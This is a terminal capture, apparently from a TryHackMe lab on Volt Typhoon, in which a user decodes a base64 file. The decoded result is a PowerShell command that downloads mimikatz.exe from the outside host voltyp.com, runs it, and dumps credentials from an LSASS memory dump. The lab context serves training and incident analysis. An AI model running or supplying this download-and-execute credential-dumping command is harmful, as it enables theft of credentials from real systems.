 mimikatz → total(1)
base64.data
~/Desktop/tryhackme/red.teaming/volt.typhoon/decryption/mimikatz ····· ✓ 15:10:57
script -c "cat base64.data | base64 -d" -a base64.decode
Script started, output log file is 'base64.decode'.
Invoke-WebRequest -Uri "http://voltyp.com/3/tlz/mimikatz.exe" -OutFile "C:\Temp\db2\mimikatz.exe"; Start
-Process -FilePath "C:\Temp\db2\mimikatz.exe" -ArgumentList @("sekurlsa::minidump lsass.dmp", "exit") -N
oNewWindow -WaitScript done.
~/Desktop/tryhackme/red.teaming/volt.typhoon/decryption/mimikatz ····· ✓ 15:11:11
15:11
12/14/2025